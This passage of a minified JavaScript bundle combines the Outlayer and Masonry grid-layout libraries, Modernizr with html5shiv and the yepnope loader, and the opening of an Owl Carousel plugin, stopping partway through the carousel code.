/*!
 * Outlayer v1.1.8
 * the brains and guts of a layout library
 */
(function(window){'use strict';var document=window.document;var console=window.console;var jQuery=window.jQuery;var noop=function(){};function extend(a,b){for(var prop in b){a[prop]=b[prop]}
return a}
var objToString=Object.prototype.toString;function isArray(obj){return objToString.call(obj)==='[object Array]'}
function makeArray(obj){var ary=[];if(isArray(obj)){ary=obj}else if(obj&&typeof obj.length==='number'){for(var i=0,len=obj.length;i<len;i++){ary.push(obj[i])}}else{ary.push(obj)}
return ary}
var isElement=(typeof HTMLElement==='object')?function isElementDOM2(obj){return obj instanceof HTMLElement}:function isElementQuirky(obj){return obj&&typeof obj==='object'&&obj.nodeType===1&&typeof obj.nodeName==='string'};var indexOf=Array.prototype.indexOf?function(ary,obj){return ary.indexOf(obj)}:function(ary,obj){for(var i=0,len=ary.length;i<len;i++){if(ary[i]===obj){return i}}
return-1};function removeFrom(obj,ary){var index=indexOf(ary,obj);if(index!==-1){ary.splice(index,1)}}
function toDashed(str){return str.replace(/(.)([A-Z])/g,function(match,$1,$2){return $1+'-'+$2}).toLowerCase()}
function outlayerDefinition(eventie,docReady,EventEmitter,getSize,matchesSelector,Item){var GUID=0;var instances={};function Outlayer(element,options){if(typeof element==='string'){element=document.querySelector(element)}
if(!element||!isElement(element)){if(console){console.error('Bad '+this.settings.namespace+' element: '+element)}
return}
this.element=element;this.options=extend({},this.options);this.option(options);var id=++GUID;this.element.outlayerGUID=id;instances[id]=this;this._create();if(this.options.isInitLayout){this.layout()}}
Outlayer.prototype.settings={namespace:'outlayer',item:Item};Outlayer.prototype.options={containerStyle:{position:'relative'},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,transitionDuration:'0.4s',hiddenStyle:{opacity:0,transform:'scale(0.001)'},visibleStyle:{opacity:1,transform:'scale(1)'}};extend(Outlayer.prototype,EventEmitter.prototype);Outlayer.prototype.option=function(opts){extend(this.options,opts)};Outlayer.prototype._create=function(){this.reloadItems();this.stamps=[];this.stamp(this.options.stamp);extend(this.element.style,this.options.containerStyle);if(this.options.isResizeBound){this.bindResize()}};Outlayer.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)};Outlayer.prototype._itemize=function(elems){var itemElems=this._filterFindItemElements(elems);var Item=this.settings.item;var items=[];for(var i=0,len=itemElems.length;i<len;i++){var elem=itemElems[i];var item=new Item(elem,this);items.push(item)}
return items};Outlayer.prototype._filterFindItemElements=function(elems){elems=makeArray(elems);var itemSelector=this.options.itemSelector;var itemElems=[];for(var i=0,len=elems.length;i<len;i++){var elem=elems[i];if(!isElement(elem)){continue}
if(itemSelector){if(matchesSelector(elem,itemSelector)){itemElems.push(elem)}
var childElems=elem.querySelectorAll(itemSelector);for(var j=0,jLen=childElems.length;j<jLen;j++){itemElems.push(childElems[j])}}else{itemElems.push(elem)}}
return itemElems};Outlayer.prototype.getItemElements=function(){var elems=[];for(var i=0,len=this.items.length;i<len;i++){elems.push(this.items[i].element)}
return elems};Outlayer.prototype.layout=function(){this._resetLayout();this._manageStamps();var isInstant=this.options.isLayoutInstant!==undefined?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,isInstant);this._isLayoutInited=!0};Outlayer.prototype._init=Outlayer.prototype.layout;Outlayer.prototype._resetLayout=function(){this.getSize()};Outlayer.prototype.getSize=function(){this.size=getSize(this.element)};Outlayer.prototype._getMeasurement=function(measurement,size){var option=this.options[measurement];var elem;if(!option){this[measurement]=0}else{if(typeof option==='string'){elem=this.element.querySelector(option)}else if(isElement(option)){elem=option}
this[measurement]=elem?getSize(elem)[size]:option}};Outlayer.prototype.layoutItems=function(items,isInstant){items=this._getItemsForLayout(items);this._layoutItems(items,isInstant);this._postLayout()};Outlayer.prototype._getItemsForLayout=function(items){var layoutItems=[];for(var i=0,len=items.length;i<len;i++){var item=items[i];if(!item.isIgnored){layoutItems.push(item)}}
return layoutItems};Outlayer.prototype._layoutItems=function(items,isInstant){if(!items||!items.length){this.emitEvent('layoutComplete',[this,items]);return}
this._itemsOn(items,'layout',function onItemsLayout(){this.emitEvent('layoutComplete',[this,items])});var queue=[];for(var i=0,len=items.length;i<len;i++){var item=items[i];var position=this._getItemLayoutPosition(item);position.item=item;position.isInstant=isInstant;queue.push(position)}
this._processLayoutQueue(queue)};Outlayer.prototype._getItemLayoutPosition=function(){return{x:0,y:0}};Outlayer.prototype._processLayoutQueue=function(queue){for(var i=0,len=queue.length;i<len;i++){var obj=queue[i];this._positionItem(obj.item,obj.x,obj.y,obj.isInstant)}};Outlayer.prototype._positionItem=function(item,x,y,isInstant){if(isInstant){item.goTo(x,y)}else{item.moveTo(x,y)}};Outlayer.prototype._postLayout=function(){var size=this._getContainerSize();if(size){this._setContainerMeasure(size.width,!0);this._setContainerMeasure(size.height,!1)}};Outlayer.prototype._getContainerSize=noop;Outlayer.prototype._setContainerMeasure=function(measure,isWidth){if(measure===undefined){return}
var elemSize=this.size;if(elemSize.isBorderBox){measure+=isWidth?elemSize.paddingLeft+elemSize.paddingRight+elemSize.borderLeftWidth+elemSize.borderRightWidth:elemSize.paddingBottom+elemSize.paddingTop+elemSize.borderTopWidth+elemSize.borderBottomWidth}
measure=Math.max(measure,0);this.element.style[isWidth?'width':'height']=measure+'px'};Outlayer.prototype._itemsOn=function(items,eventName,callback){var doneCount=0;var count=items.length;var _this=this;function tick(){doneCount++;if(doneCount===count){callback.call(_this)}
return!0}
for(var i=0,len=items.length;i<len;i++){var item=items[i];item.on(eventName,tick)}};Outlayer.prototype.ignore=function(elem){var item=this.getItem(elem);if(item){item.isIgnored=!0}};Outlayer.prototype.unignore=function(elem){var item=this.getItem(elem);if(item){delete item.isIgnored}};Outlayer.prototype.stamp=function(elems){elems=this._find(elems);if(!elems){return}
this.stamps=this.stamps.concat(elems);for(var i=0,len=elems.length;i<len;i++){var elem=elems[i];this.ignore(elem)}};Outlayer.prototype.unstamp=function(elems){elems=this._find(elems);if(!elems){return}
for(var i=0,len=elems.length;i<len;i++){var elem=elems[i];removeFrom(elem,this.stamps);this.unignore(elem)}};Outlayer.prototype._find=function(elems){if(!elems){return}
if(typeof elems==='string'){elems=this.element.querySelectorAll(elems)}
elems=makeArray(elems);return elems};Outlayer.prototype._manageStamps=function(){if(!this.stamps||!this.stamps.length){return}
this._getBoundingRect();for(var i=0,len=this.stamps.length;i<len;i++){var stamp=this.stamps[i];this._manageStamp(stamp)}};Outlayer.prototype._getBoundingRect=function(){var boundingRect=this.element.getBoundingClientRect();var size=this.size;this._boundingRect={left:boundingRect.left+size.paddingLeft+size.borderLeftWidth,top:boundingRect.top+size.paddingTop+size.borderTopWidth,right:boundingRect.right-(size.paddingRight+size.borderRightWidth),bottom:boundingRect.bottom-(size.paddingBottom+size.borderBottomWidth)}};Outlayer.prototype._manageStamp=noop;Outlayer.prototype._getElementOffset=function(elem){var boundingRect=elem.getBoundingClientRect();var thisRect=this._boundingRect;var size=getSize(elem);var offset={left:boundingRect.left-thisRect.left-size.marginLeft,top:boundingRect.top-thisRect.top-size.marginTop,right:thisRect.right-boundingRect.right-size.marginRight,bottom:thisRect.bottom-boundingRect.bottom-size.marginBottom};return offset};Outlayer.prototype.handleEvent=function(event){var method='on'+event.type;if(this[method]){this[method](event)}};Outlayer.prototype.bindResize=function(){if(this.isResizeBound){return}
eventie.bind(window,'resize',this);this.isResizeBound=!0};Outlayer.prototype.unbindResize=function(){eventie.unbind(window,'resize',this);this.isResizeBound=!1};Outlayer.prototype.onresize=function(){if(this.resizeTimeout){clearTimeout(this.resizeTimeout)}
var _this=this;function delayed(){_this.resize();delete _this.resizeTimeout}
this.resizeTimeout=setTimeout(delayed,100)};Outlayer.prototype.resize=function(){var size=getSize(this.element);var hasSizes=this.size&&size;if(hasSizes&&size.innerWidth===this.size.innerWidth){return}
this.layout()};Outlayer.prototype.addItems=function(elems){var items=this._itemize(elems);if(items.length){this.items=this.items.concat(items)}
return items};Outlayer.prototype.appended=function(elems){var items=this.addItems(elems);if(!items.length){return}
this.layoutItems(items,!0);this.reveal(items)};Outlayer.prototype.prepended=function(elems){var items=this._itemize(elems);if(!items.length){return}
var previousItems=this.items.slice(0);this.items=items.concat(previousItems);this._resetLayout();this._manageStamps();this.layoutItems(items,!0);this.reveal(items);this.layoutItems(previousItems)};Outlayer.prototype.reveal=function(items){if(!items||!items.length){return}
for(var i=0,len=items.length;i<len;i++){var item=items[i];item.reveal()}};Outlayer.prototype.hide=function(items){if(!items||!items.length){return}
for(var i=0,len=items.length;i<len;i++){var item=items[i];item.hide()}};Outlayer.prototype.getItem=function(elem){for(var i=0,len=this.items.length;i<len;i++){var item=this.items[i];if(item.element===elem){return item}}};Outlayer.prototype.getItems=function(elems){if(!elems||!elems.length){return}
var items=[];for(var i=0,len=elems.length;i<len;i++){var elem=elems[i];var item=this.getItem(elem);if(item){items.push(item)}}
return items};Outlayer.prototype.remove=function(elems){elems=makeArray(elems);var removeItems=this.getItems(elems);if(!removeItems||!removeItems.length){return}
this._itemsOn(removeItems,'remove',function(){this.emitEvent('removeComplete',[this,removeItems])});for(var i=0,len=removeItems.length;i<len;i++){var item=removeItems[i];item.remove();removeFrom(item,this.items)}};Outlayer.prototype.destroy=function(){var style=this.element.style;style.height='';style.position='';style.width='';for(var i=0,len=this.items.length;i<len;i++){var item=this.items[i];item.destroy()}
this.unbindResize();delete this.element.outlayerGUID;if(jQuery){jQuery.removeData(this.element,this.settings.namespace)}};Outlayer.data=function(elem){var id=elem&&elem.outlayerGUID;return id&&instances[id]};function copyOutlayerProto(obj,property){obj.prototype[property]=extend({},Outlayer.prototype[property])}
Outlayer.create=function(namespace,options){function Layout(){Outlayer.apply(this,arguments)}
extend(Layout.prototype,Outlayer.prototype);copyOutlayerProto(Layout,'options');copyOutlayerProto(Layout,'settings');extend(Layout.prototype.options,options);Layout.prototype.settings.namespace=namespace;Layout.data=Outlayer.data;Layout.Item=function LayoutItem(){Item.apply(this,arguments)};Layout.Item.prototype=new Item();Layout.prototype.settings.item=Layout.Item;docReady(function(){var dashedNamespace=toDashed(namespace);var elems=document.querySelectorAll('.js-'+dashedNamespace);var dataAttr='data-'+dashedNamespace+'-options';for(var i=0,len=elems.length;i<len;i++){var elem=elems[i];var attr=elem.getAttribute(dataAttr);var options;try{options=attr&&JSON.parse(attr)}catch(error){if(console){console.error('Error parsing '+dataAttr+' on '+elem.nodeName.toLowerCase()+(elem.id?'#'+elem.id:'')+': '+error)}
continue}
var instance=new Layout(elem,options);if(jQuery){jQuery.data(elem,namespace,instance)}}});if(jQuery&&jQuery.bridget){jQuery.bridget(namespace,Layout)}
return Layout};Outlayer.Item=Item;return Outlayer}
if(typeof define==='function'&&define.amd){define(['eventie/eventie','doc-ready/doc-ready','eventEmitter/EventEmitter','get-size/get-size','matches-selector/matches-selector','./item'],outlayerDefinition)}else{window.Outlayer=outlayerDefinition(window.eventie,window.docReady,window.EventEmitter,window.getSize,window.matchesSelector,window.Outlayer.Item)}})(window);
/*!
 * Masonry v3.1.2
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
(function(window){'use strict';var indexOf=Array.prototype.indexOf?function(items,value){return items.indexOf(value)}:function(items,value){for(var i=0,len=items.length;i<len;i++){var item=items[i];if(item===value){return i}}
return-1};function masonryDefinition(Outlayer,getSize){var Masonry=Outlayer.create('masonry');Masonry.prototype._resetLayout=function(){this.getSize();this._getMeasurement('columnWidth','outerWidth');this._getMeasurement('gutter','outerWidth');this.measureColumns();var i=this.cols;this.colYs=[];while(i--){this.colYs.push(0)}
this.maxY=0};Masonry.prototype.measureColumns=function(){this.getContainerWidth();if(!this.columnWidth){var firstItem=this.items[0];var firstItemElem=firstItem&&firstItem.element;this.columnWidth=firstItemElem&&getSize(firstItemElem).outerWidth||this.containerWidth}
this.columnWidth+=this.gutter;this.cols=Math.floor((this.containerWidth+this.gutter)/this.columnWidth);this.cols=Math.max(this.cols,1)};Masonry.prototype.getContainerWidth=function(){var container=this.options.isFitWidth?this.element.parentNode:this.element;var size=getSize(container);this.containerWidth=size&&size.innerWidth};Masonry.prototype._getItemLayoutPosition=function(item){item.getSize();var colSpan=Math.ceil(item.size.outerWidth/this.columnWidth);colSpan=Math.min(colSpan,this.cols);var colGroup=this._getColGroup(colSpan);var minimumY=Math.min.apply(Math,colGroup);var shortColIndex=indexOf(colGroup,minimumY);var position={x:this.columnWidth*shortColIndex,y:minimumY};var setHeight=minimumY+item.size.outerHeight;var setSpan=this.cols+1-colGroup.length;for(var i=0;i<setSpan;i++){this.colYs[shortColIndex+i]=setHeight}
return position};Masonry.prototype._getColGroup=function(colSpan){if(colSpan<2){return this.colYs}
var colGroup=[];var groupCount=this.cols+1-colSpan;for(var i=0;i<groupCount;i++){var groupColYs=this.colYs.slice(i,i+colSpan);colGroup[i]=Math.max.apply(Math,groupColYs)}
return colGroup};Masonry.prototype._manageStamp=function(stamp){var stampSize=getSize(stamp);var offset=this._getElementOffset(stamp);var firstX=this.options.isOriginLeft?offset.left:offset.right;var lastX=firstX+stampSize.outerWidth;var firstCol=Math.floor(firstX/this.columnWidth);firstCol=Math.max(0,firstCol);var lastCol=Math.floor(lastX/this.columnWidth);lastCol=Math.min(this.cols-1,lastCol);var stampMaxY=(this.options.isOriginTop?offset.top:offset.bottom)+stampSize.outerHeight;for(var i=firstCol;i<=lastCol;i++){this.colYs[i]=Math.max(stampMaxY,this.colYs[i])}};Masonry.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var size={height:this.maxY};if(this.options.isFitWidth){size.width=this._getContainerFitWidth()}
return size};Masonry.prototype._getContainerFitWidth=function(){var unusedCols=0;var i=this.cols;while(--i){if(this.colYs[i]!==0){break}
unusedCols++}
return(this.cols-unusedCols)*this.columnWidth-this.gutter};Masonry.prototype.resize=function(){var previousWidth=this.containerWidth;this.getContainerWidth();if(previousWidth===this.containerWidth){return}
this.layout()};return Masonry}
if(typeof define==='function'&&define.amd){define(['outlayer/outlayer','get-size/get-size'],masonryDefinition)}else{window.Masonry=masonryDefinition(window.Outlayer,window.getSize)}})(window);window.Modernizr=function(a,b,c){function A(a){j.cssText=a}function B(a,b){return A(m.join(a+";")+(b||""))}function C(a,b){return typeof a===b}function D(a,b){return!!~(""+a).indexOf(b)}function E(a,b){for(var d in a){var e=a[d];if(!D(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function F(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:C(f,"function")?f.bind(d||b):f}return!1}function G(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return C(b,"string")||C(b,"undefined")?E(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),F(e,b,c))}var d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return w("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},y={}.hasOwnProperty,z;!C(y,"undefined")&&!C(y.call,"undefined")?z=function(a,b){return y.call(a,b)}:z=function(a,b){return b in a&&C(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:w(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},q.borderradius=function(){return G("borderRadius")},q.boxshadow=function(){return G("boxShadow")},q.cssanimations=function(){return G("animationName")},q.csstransforms=function(){return!!G("transform")},q.csstransforms3d=function(){var a=!!G("perspective");return a&&"webkitPerspective"in g.style&&w("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},q.csstransitions=function(){return G("transition")};for(var H in q)z(q,H)&&(v=H.toLowerCase(),e[v]=q[H](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)z(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},A(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.mq=x,e.testProp=function(a){return E([a])},e.testAllProps=G,e.testStyles=w,e.prefixed=function(a,b,c){return b?G(a,b,c):G(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};if(typeof Object.create!=="function"){Object.create=function(obj){function F(){};F.prototype=obj;return new F()}}(function($,window,document,undefined){var Carousel={init:function(options,el){var base=this;base.options=$.extend({},$.fn.owlCarousel.options,options);base.userOptions=options;var elem=el;var $elem=$(el);base.$elem=$elem;base.loadContent()},loadContent:function(){var base=this;if(typeof base.options.beforeInit==="function"){base.options.beforeInit.apply(this,[base.$elem])}
if(typeof base.options.jsonPath==="string"){var url=base.options.jsonPath;function getData(data){if(typeof base.options.jsonSuccess==="function"){base.options.jsonSuccess.apply(this,[data])}else{var content="";for(var i in data.owl){content+=data.owl[i].item}
base.$elem.html(content)}
base.logIn()}
$.getJSON(url,getData)}else{base.logIn()}},logIn:function(action){var base=this;base.$elem.css({opacity:0});base.orignalItems=base.options.items;base.checkBrowser();base.wrapperWidth=0;base.checkVisible;base.setVars()},setVars:function(){var base=this;if(base.$elem.children().length===0){return!1}
base.baseClass();base.eventTypes();base.$userItems=base.$elem.children();base.itemsAmount=base.$userItems.length;base.wrapItems();base.$owlItems=base.$elem.find(".owl-item");base.$owlWrapper=base.$elem.find(".owl-wrapper");base.playDirection="next";base.prevItem=0;base.currentItem=0;base.customEvents();base.onStartup()},onStartup:function(){var base=this;base.updateItems();base.calculateAll();base.buildControls();base.updateControls();base.response();base.moveEvents();base.stopOnHover();base.owlStatus();if(base.options.transitionStyle!==!1){base.transitionTypes(base.options.transitionStyle)}
if(base.options.autoPlay===!0){base.options.autoPlay=5000}
base.play();base.$elem.find(".owl-wrapper").css("display","block")
if(!base.$elem.is(":visible")){base.watchVisibility()}else{base.$elem.css("opacity",1)}
base.onstartup=!1;base.eachMoveUpdate();if(typeof base.options.afterInit==="function"){base.options.afterInit.apply(this,[base.$elem])}},eachMoveUpdate:function(){var base=this;if(base.options.lazyLoad===!0){base.lazyLoad()}
if(base.options.autoHeight===!0){base.autoHeight()}
if(base.options.addClassActive===!0){base.addClassActive()}
if(typeof base.options.afterAction==="function"){base.options.afterAction.apply(this,[base.$elem])}},updateVars:function(){var base=this;if(typeof base.options.beforeUpdate==="function"){base.options.beforeUpdate.apply(this,[base.$elem])}
base.watchVisibility();base.updateItems();base.calculateAll();base.updatePosition();base.updateControls();base.eachMoveUpdate();if(typeof base.options.afterUpdate==="function"){base.options.afterUpdate.apply(this,[base.$elem])}},reload:function(elements){var base=this;setTimeout(function(){base.updateVars()},0)},watchVisibility:function(){var base=this;if(base.$elem.is(":visible")===!1){base.$elem.css({opacity:0});clearInterval(base.autoPlayInterval);clearInterval(base.checkVisible)}else{return!1}
base.checkVisible=setInterval(function(){if(base.$elem.is(":visible")){base.reload();base.$elem.animate({opacity:1},200);clearInterval(base.checkVisible)}},500)},wrapItems:function(){var base=this;base.$userItems.wrapAll("<div class=\"owl-wrapper\">").wrap("<div class=\"owl-item\"></div>");base.$elem.find(".owl-wrapper").wrap("<div class=\"owl-wrapper-outer\">");base.wrapperOuter=base.$elem.find(".owl-wrapper-outer");base.$elem.css("display","block")},baseClass:function(){var base=this;var hasBaseClass=base.$elem.hasClass(base.options.baseClass);var hasThemeClass=base.$elem.hasClass(base.options.theme);base.$elem.data("owl-originalStyles",base.$elem.attr("style")).data("owl-originalClasses",base.$elem.attr("class"));if(!hasBaseClass){base.$elem.addClass(base.options.baseClass)}
if(!hasThemeClass){base.$elem.addClass(base.options.theme)}},updateItems:function(){var base=this;if(base.options.responsive===!1){return!1}
if(base.options.singleItem===!0){base.options.items=base.orignalItems=1;base.options.itemsDesktop=!1;base.options.itemsDesktopSmall=!1;base.options.itemsTablet=!1;base.options.itemsTabletSmall=!1;base.options.itemsMobile=!1;return!1}
var width=$(base.options.responsiveBaseWidth).width();if(width>(base.options.itemsDesktop[0]||base.orignalItems)){base.options.items=base.orignalItems}
if(width<=base.options.itemsDesktop[0]&&base.options.itemsDesktop!==!1){base.options.items=base.options.itemsDesktop[1]}
if(width<=base.options.itemsDesktopSmall[0]&&base.options.itemsDesktopSmall!==!1){base.options.items=base.options.itemsDesktopSmall[1]}
if(width<=base.options.itemsTablet[0]&&base.options.itemsTablet!==!1){base.options.items=base.options.itemsTablet[1]}
if(width<=base.options.itemsTabletSmall[0]&&base.options.itemsTabletSmall!==!1){base.options.items=base.options.itemsTabletSmall[1]}
if(width<=base.options.itemsMobile[0]&&base.options.itemsMobile!==!1){base.options.items=base.options.itemsMobile[1]}
if(base.options.items>base.itemsAmount){base.options.items=base.itemsAmount}},response:function(){var base=this,smallDelay;if(base.options.responsive!==!0){return!1}
var lastWindowWidth=$(window).width();base.resizer=function(){if($(window).width()!==lastWindowWidth){if(base.options.autoPlay!==!1){clearInterval(base.autoPlayInterval)}
clearTimeout(smallDelay);smallDelay=setTimeout(function(){lastWindowWidth=$(window).width();base.updateVars()},base.options.responsiveRefreshRate)}}
